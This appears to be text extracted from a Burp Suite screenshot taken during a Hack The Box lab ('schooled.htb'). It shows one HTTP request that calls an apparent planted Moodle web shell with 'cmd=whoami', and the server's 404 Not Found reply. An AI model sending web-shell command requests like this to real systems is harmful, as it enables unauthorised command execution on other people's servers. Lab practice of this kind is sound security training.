 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /moodle/blocks/rce/lang/en/block_rce.php?cmd=whoami HTTP/1.1
2 Host: moodle.schooled.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: MoodleSession=ul27pa3q9s6qvpkmoci4ln6f9o
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 404 Not Found
2 Date: Mon, 29 Apr 2024 14:20:17 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 Content-Length: 196
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
404 Not Found
</title>
11 </head>
<body>
12 <h1>
Not Found
</h1>
13 <p>
The requested URL was not found on this server.
</p>
14 </body>
</html>
15